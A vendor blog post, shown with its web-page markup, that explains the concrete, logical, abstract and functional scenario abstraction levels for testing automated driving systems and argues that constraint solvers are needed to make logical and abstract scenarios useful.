.elementor-element.elementor-element-12f6e58{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-18185 .elementor-element.elementor-element-12f6e58 .elementor-button{font-size:18px;}}</style><p>More than 350 years ago, Sir Isaac Newton formulated the theory of gravity and laws of motion. These include the relationships between variables such as speed, time, distance, and acceleration that natural motions universally adhere to. Many years later, ASAM (OpenSCENARIO®2.0.0), VVM (Pegasus family), and ISO 34501 introduced a scale of distinct scenario description levels to differentiate between the available scenario creation styles and technology generations. The scale is called &#8220;scenario abstractions levels.&#8221; In our ongoing discussions with users, we realize there is still some confusion about the levels and what is required to make them useful for users. In this blog, we define the abstraction levels, explain how to attain the productivity and robustness promised by both logical and abstract scenarios, and even acknowledge Isaac Newton&#8217;s contribution to impactful ADAS and ADS V&amp;V projects ?.</p>
<h2>What are the four levels of abstraction?</h2>
<p>The abstraction levels define a spectrum of scenario descriptions and their related capabilities. Each level adds more scenario control and automation over the previous. While the first three levels of abstraction are formal and intended to be compiled by tools, functional description is geared toward people reading and understanding and thus may include free English, supporting images, and more. The definition of the four abstraction levels is straightforward.</p>
<ul>
<li><strong>Concrete</strong> scenarios allow only attribute value assignments</li>
<li><strong>Logical</strong> scenarios allow assignments or attribute value selection according to distribution from fully specified ranges</li>
<li><strong>Abstract</strong> scenarios allow any possible constraints, including ranges and distributions, cross attributes, high-level location specification, and timing constraints.</li>
<li><strong>Functional scenarios – </strong>Geared for humans. Not a formal description; thus, not machine-readable.</li>
</ul>
<p>If you know the level of abstraction basics, feel free to jump to the <a href="#why1">next section</a>. If not, here are more details.</p>
<p>The four levels of abstraction are illustrated in the figure below:</p>
<figure id="attachment_15176" aria-describedby="caption-attachment-15176" style="width: 1280px" class="wp-caption alignleft"><img fetchpriority="high" fetchpriority="high" decoding="async" src="/wp-content/uploads/2022/11/OSC2fornonProgrammersV8.jpg" alt="" width="1280" height="720" /><figcaption id="caption-attachment-15176" class="wp-caption-text">Figure 1: ASAM and Pegasus levels of abstraction</figcaption></figure>
<p>With <strong>concrete scenarios</strong>, all scenario attributes must be carefully calculated and manually assigned by the user. For example, set car1&#8217;s speed to 10kph and start the change lane maneuver in a specific XYZ location. (See Figure 2 for a visual image of the <em>cut-in</em> scenario.) All attributes, including maps, vehicle speeds, distances, accelerations, and maneuver locations, must be specified in a concrete scenario. The laws of physics impose multiple dependencies between the scenario set of attributes, for example, the distance is the product of speed and time, or the average acceleration equals speed difference divided by time. Users must also select the proper location according to the scenario&#8217;s nature and attributes. For example, at least two lanes are needed for the <em>cut-in</em> scenario, and various speed settings require road segments of various lengths. Failing to provide a consistent set of attributes or locations will likely result in a meaningless scenario with a loss of human and machine resources.</p>
<figure id="attachment_15189" aria-describedby="caption-attachment-15189" style="width: 1862px" class="wp-caption alignleft"><img decoding="async" src="/wp-content/uploads/2022/11/cutin.png" alt="" width="1862" height="369" /><figcaption id="caption-attachment-15189" class="wp-caption-text">Figure 2: the cut-in scenario – start behind on a side lane and finish ahead in the same lane</figcaption></figure>
<p>The next level of abstraction is the</p>
<p><strong>logical scenario.</strong> As with the previous abstraction level, the user must specify a set of locations and attributes, but there is one significant addition – individual attributes can be left unassigned within a fully specified range. For example, instead of hardcoding the speed to 45kph, a speed range between 10 to 90 kph can be provided. The value selection can originate from aggregated real-life data distributions or be biased to force challenging conditions.   The assumption is that the tedious calculation involved with every concrete scenario will be eliminated, and scale will be reached. (More about this assumption below. ?)</p>
<p>The automotive validation journey is a challenging process. Equipped with the requirements, test plan, and gut feeling, there is a need to span spaces and look between the cracks for expected and unexpected bugs.  This is the main motivation for abstract scenarios.</p>
<p><strong>Abstract scenarios</strong> allow total freedom for the user to express any desired dependency using any form of constraint, including ranges. Constraints can be:</p>
<ul>
<li>Cross attribute constraints – e.g., the NPC&#8217;s speed should be slower than the location&#8217;s legal speed.</li>
<li>Abstract location constraints – e.g., create a <em>cut-in</em> near a junction. Note that the scenario does not force a specific junction but requires a junction nearby.</li>
<li>Timing and execution constraint – g., the change lane should take place with half a second-time headway. There are multiple ways to implement such a request, but the user just wants to capture the timing requirement in a constraint.</li>
<li>Control flow and a composition constraint – e.g., the scenario should combine the <em>cut-in</em> and <em>oncoming</em></li>
</ul>
<p>Abstract scenarios enable a <strong>goal-based</strong> approach in which the user can ask for any desired scenario (set the goal for the tool), trusting the tool to deliver multiple consistent results.</p>
<p><strong>Functional scenarios</strong> are non-formal descriptions of the desired scenarios, including the goal, motivation, and intent. For example, a non-formal description in English may stipulate that to validate the Ego in <em>cut-in</em> scenarios, we should both force a maneuver from the Ego to avoid danger and ensure that the Ego does not get confused by the <em>cut-in</em> maneuvers. It may include images (such as figure 2 above) to illustrate the scenario to the test writer.</p>
<h2>Why are users disappointed by logical scenarios? And what is required to fix that?</h2>
<p>Logical scenarios are a significant improvement over concrete scenarios as they capture a desired scenario parameter space, but they are misleading to both users and vendors. Letting the tool select a speed between 10 to 90 kph requires the tool also to consistently adjust starting locations, other vehicle speeds, acceleration, maneuvers timing, and more. This is where Isaac Newton&#8217;s discoveries cannot be ignored &#8211; tools must be smart enough to propagate the speed selection to other attributes.</p>
<p>This misunderstanding is not a minor one. A project team&#8217;s hope of reaching the necessary large-scale test suite and replacing tedious manual effort falls apart due to this. Without a tool capable of proper inferences and propagation of values, logical scenarios may result in a massive number of meaningless scenarios.</p>
<p>Teams that plan to adopt optimization workflow (applying mathematical algorithms to gravitate towards risk) also get their share of disappointment. No automation has been available to take the optimizer value recommendations and create a consistent scenario around them. While some attributes, like time-of-day or road friction, might be independent of others, most scenario attributes are tightly connected and often in surprising ways.</p>
<p>The smart technology that makes the needed inferences is called a <strong>constraint solver;</strong> the industry now realizes that constraint solvers are critical for getting consistent logical scenarios or enabling optimization workflows. Even if the user does not specify constraints in his scenarios, the system needs to consider implicit constraints (like the laws of physics), which the constraint solver solves. By the way, this understanding is already proven to be mandatory in other industries, something that many of us at Foretellix have done for the last ~20 years.</p>
<h2>What is the added value of abstract scenarios?</h2>
<p>ASAM and VVM have abstract scenario levels for all the right reasons &#8211; abstract scenarios are game changers for scenario-based testing productivity and robustness.</p>
<p>An efficient testing workflow is not about throwing an endless number of scenarios, hoping they will expose bugs; it is a large-scale guided hunt following the test plan and intelligently exploring the implementation cracks. You need complete control over the generated scenarios (as well as other capabilities) to follow the test plan, and you need to combine randomness and the unknown. In your journey to span scenario space and find these bugs, you will constantly refine the scenarios and further direct them toward different areas of concern – abstract scenario controls are a required tool for the job, but it will still be hard work!</p>
<p>One of the most significant value propositions of abstract scenarios is the ability to aggregate generic V&amp;V expertise within executable packages and to enable its use on multiple ODDs. Assume that you have defined a valuable concrete or logical <em>cut-in</em> scenario that challenges the sensitivity of an autonomous driving function. Such a scenario cannot be migrated to various project ODDs without manual adjustments. If it was designed for a sedan Ego, it might not be applicable for a truck with totally different dynamics. You need to manually adjust it to another map or move it from an urban to a highway setting. It must be modified for left-hand street driving if your ODD includes London. For development productivity, you need to combine scenarios modularly and have a technology that can resolve the new dependencies of the combined scenarios. For example, you need to be able to execute the <em>cut-in</em> and <em>oncoming</em> scenarios at the same time and have a tool that can find locations appropriate for both these scenarios. Modeling for adaptability, extensibility, and modularity are some of the basic mandatory capabilities that SW projects cannot do without. These capabilities are finally available for scenario-based testing in the form of abstract scenarios.</p>
<p>At the risk of being repetitive, abstract scenarios also depend on the availability of a constraint solver. The need here is evident because the ODD and scenario constraints are explicit and user-defined, unlike the implicit law of physics and vehicle dynamics constraints.</p>
<h2>So which abstraction layer should I use while coding my scenarios?</h2>
<p>All abstractions levels might be appropriate based on the requirement and use case. Nevertheless, here are a few essential guidelines.</p>
<ul>
<li>The OSC2 scenario abstraction should be equivalent to or above the requirement specification abstraction. For example, if the requirement asks for a <em>cut-in</em> and lists all scenario attributes, a concrete scenario might be the solution. However, a better choice might be to create an abstract generic <em>cut-in</em> scenario and assign concrete values on top of it. This will be the most effective and productive way to develop and maintain your scenario catalog.</li>
<li>Be strategic and see beyond a specific project or ODD&#8217;s needs. With the OSC2 language and solver technology, you can create or adopt generic V&amp;V packages. For example, it is highly desired not to hardcode scenarios to a specific map or a location. This means that pure logical scenarios should be discouraged.</li>
<li>Scenario abstraction is typically modified as the project progresses, and new realizations are formed. You may initially assume that a logical scenario with specific ranges is needed (ignoring the guideline above?) and later discover additional ODD needs (e.g., vehicle dynamics constraints or location constraints). Enhancing the scenario with such considerations will turn the logical scenario into an abstract one. This means that your toolchain should support all abstractions to maximize control and development efficiently.</li>
</ul>
<p>Most of the industry acknowledges the need for a massive amount of intelligent, meaningful scenarios. The way to replace the tedious manual work is by defining scenarios in high-level terms and leveraging the constraint solver&#8217;s automation to produce known and unknown edge cases. Logical scenarios combined with a constraint solver provide a first level of abstraction. One source of users&#8217; frustration is that tool vendors claim to support logical scenarios but do not provide the necessary solver technology. That being said, only abstract scenarios allow the refined control and reuse required for real-life project productivity and safety. If you wish to know more about abstraction or explore Foretellix&#8217;s unique scenario-creation technology, give us a shout at <a href="mailto:info@foretellix.com">info@foretellix.com</a>.</p>
<p>As usual, drive safe,</p>
<p>Sharon</p>
		<div data-elementor-type="section" data-elementor-id="18185" class="elementor elementor-18185 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-171e7bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="171e7bd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44808d3" data-id="44808d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3659382 elementor-widget elementor-widget-image" data-id="3659382" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="329" height="129" src="https://www.foretellix.com/wp-content/uploads/2023/06/Newsletter-Icon.png" class="attachment-large size-large wp-image-18186" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Newsletter-Icon.png 329w, https://www.foretellix.com/wp-content/uploads/2023/06/Newsletter-Icon-300x118.png 300w" sizes="(max-width: 329px) 100vw, 329px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d9f405f" data-id="d9f405f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15cefc1 elementor-widget elementor-widget-heading" data-id="15cefc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f5f34f4" data-id="f5f34f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="jet-popup-target elementor-element elementor-element-12f6e58 elementor-align-right elementor-tablet-align-right elementor-hidden-phone elementor-widget__width-initial elementor-mobile-align-center wide-button2 elementor-widget elementor-widget-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-26215&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;}" data-id="12f6e58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-aecec36" data-id="aecec36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6147a40 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="6147a40" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7443c77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7443c77" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b624a3" data-id="4b624a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-584d2f5 elementor-widget elementor-widget-spacer" data-id="584d2f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7c412d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7c412d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aaeed4d" data-id="aaeed4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88961f2 elementor-widget elementor-widget-heading" data-id="88961f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Additional content for you</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf6ea64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf6ea64" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6c9a79" data-id="d6c9a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d6ecfc elementor-posts--thumbnail-top elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="8d6ecfc" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;3&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:&quot;5&quot;,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;8d6ecfc&quot;,&quot;post_id&quot;:18178,&quot;theme_id&quot;:17930,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-36184" class="elementor-post elementor-grid-item ecs-post-loop post-36184 post type-post status-publish format-standard has-post-thumbnail hentry category-product-en">
		<style id="elementor-post-17803">.elementor-17803 .elementor-element.elementor-element-32fc108c:hover, .elementor-17803 .elementor-element.elementor-element-32fc108c:hover > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17803 .elementor-element.elementor-element-32fc108c:hover{box-shadow:0px 4px 15px 0px rgba(39, 43, 43, 0.2);}.elementor-17803 .elementor-element.elementor-element-6275d275:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17803 .elementor-element.elementor-element-6275d275 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17803 .elementor-element.elementor-element-6275d275 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 16px;}.elementor-17803 .elementor-element.elementor-element-6275d275 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECEDED;box-shadow:0px 4px 15px 0px rgba(39, 43, 43, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-17803 .elementor-element.elementor-element-6275d275 > .elementor-element-populated, .elementor-17803 .elementor-element.elementor-element-6275d275 > .elementor-element-populated > .elementor-background-overlay, .elementor-17803 .elementor-element.elementor-element-6275d275 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-17803 .elementor-element.elementor-element-6275d275 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17803 .elementor-element.elementor-element-4f95c8ca img{border-radius:8px 8px 8px 8px;}.elementor-17803 .elementor-element.elementor-element-39b6680 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-17803 .elementor-element.elementor-element-39b6680 .elementor-icon-list-icon{width:14px;}.elementor-17803 .elementor-element.elementor-element-39b6680 .elementor-icon-list-icon i{font-size:14px;}.elementor-17803 .elementor-element.elementor-element-39b6680 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-17803 .elementor-element.elementor-element-e34fd16 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 10px 0px 10px;}.elementor-17803 .elementor-element.elementor-element-e34fd16 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;line-height:23px;color:#010101;}.elementor-17803 .elementor-element.elementor-element-398d8ec5 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 10px 0px 10px;}.elementor-17803 .elementor-element.elementor-element-398d8ec5 .elementor-icon-list-icon{width:14px;}.elementor-17803 .elementor-element.elementor-element-398d8ec5 .elementor-icon-list-icon i{font-size:14px;}.elementor-17803 .elementor-element.elementor-element-398d8ec5 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-17803 .elementor-element.elementor-element-398d8ec5 .elementor-icon-list-text, .elementor-17803 .elementor-element.elementor-element-398d8ec5 .elementor-icon-list-text a{color:#818284;}.elementor-17803 .elementor-element.elementor-element-398d8ec5 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-17803 .elementor-element.elementor-element-7b15546e > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 10px 0px 10px;}.elementor-17803 .elementor-element.elementor-element-7b15546e .elementor-widget-container{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:22px;color:#818284;}.elementor-17803 .elementor-element.elementor-element-e3be731 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-17803 .elementor-element.elementor-element-e3be731 .jet-listing-dynamic-link__link{align-self:flex-end;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:#006573;flex-direction:row;}.elementor-17803 .elementor-element.elementor-element-e3be731 .jet-listing-dynamic-link__icon{color:#006573;order:3;}.elementor-17803 .elementor-element.elementor-element-e3be731 .jet-listing-dynamic-link__icon :is(svg, path){fill:#006573;}.elementor-17803 .elementor-element.elementor-element-e3be731 .jet-listing-dynamic-link__link:hover{color:#015561;}.elementor-17803 .elementor-element.elementor-element-e3be731 .jet-listing-dynamic-link__link:hover .jet-listing-dynamic-link__icon{color:#015561;}.elementor-17803 .elementor-element.elementor-element-e3be731 .jet-listing-dynamic-link__link:hover .jet-listing-dynamic-link__icon :is(svg, path){fill:#015561;}body:not(.rtl) .elementor-17803 .elementor-element.elementor-element-e3be731 .jet-listing-dynamic-link__icon{margin-left:13px;}body.rtl .elementor-17803 .elementor-element.elementor-element-e3be731 .jet-listing-dynamic-link__icon{margin-right:13px;}@media(max-width:1278px){.elementor-17803 .elementor-element.elementor-element-4f95c8ca img{width:450px;height:178px;}}/* Start custom CSS for post-info, class: .elementor-element-39b6680 */.elementor-17803 .elementor-element.elementor-element-39b6680 .elementor-icon-list-text{
    font-size:0;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e34fd16 */.elementor-17803 .elementor-element.elementor-element-e34fd16 .elementor-heading-title {
    height: 70px;
    overflow: hidden;
    line-height: 23px;
    word-break: normal;
    
}/* End custom CSS */</style>		<div data-elementor-type="loop" data-elementor-id="17803" class="elementor elementor-17803 elementor-location-single post-36184 post type-post status-publish format-standard has-post-thumbnail hentry category-product-en" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32fc108c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32fc108c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6275d275" data-id="6275d275" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f95c8ca badge elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4f95c8ca" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.foretellix.com/automated-scenario-curation-ads/">
							<img src="https://www.foretellix.com/wp-content/uploads/elementor/thumbs/Social-1200-x-627-px-5-rfbexhz4kt4mwr97h0kgisaox1f64d7h00soylr6bo.png" title="YJ Patil" alt="YJ Patil" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-39b6680 bg-cat elementor-widget elementor-widget-post-info" data-id="39b6680" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ea6aa90 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Product</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e34fd16 elementor-widget elementor-widget-heading" data-id="e34fd16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Automated Scenario Curation for Safer ADS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-398d8ec5 dateauth elementor-widget elementor-widget-post-info" data-id="398d8ec5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-60938fc elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										YJ Patil					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b15546e exerp elementor-widget elementor-widget-theme-post-excerpt" data-id="7b15546e" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					This is the second blog in a series. In the first blog (Accelerating Automated Driving System Deployment with Scalable, Data-Driven Evaluation), Mike Stellfox pointed out that the real challenge in AV development has shifted from simply building systems to ensuring we can truly trust them....				</div>
				</div>
				<div class="elementor-element elementor-element-e3be731 elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e3be731" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.foretellix.com/automated-scenario-curation-ads/" class="jet-listing-dynamic-link__link"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" width="17" height="14" viewBox="0 0 17 14" fill="none"><path d="M9.1571 1.51856L14.8889 7.08887M14.8889 7.08887L9.15718 12.6592M14.8889 7.08887H0.300582" stroke="#006573" stroke-width="2"></path></svg></div><span class="jet-listing-dynamic-link__label">Read More</span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-35801" class="elementor-post elementor-grid-item ecs-post-loop post-35801 post type-post status-publish format-standard has-post-thumbnail hentry category-company-en">
				<div data-elementor-type="loop" data-elementor-id="17803" class="elementor elementor-17803 elementor-location-single post-35801 post type-post status-publish format-standard has-post-thumbnail hentry category-company-en" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32fc108c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32fc108c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6275d275" data-id="6275d275" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f95c8ca badge elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4f95c8ca" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.foretellix.com/foretellix-glen-devos-interview/">
							<img src="https://www.foretellix.com/wp-content/uploads/elementor/thumbs/Glen-De-Vos-rdmophu2upa3vx7nkrz4fgtkt3fsnfrmvdcjh0yrwk.png" title="Glen De Vos" alt="Glen De Vos" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-39b6680 bg-cat elementor-widget elementor-widget-post-info" data-id="39b6680" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ea6aa90 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
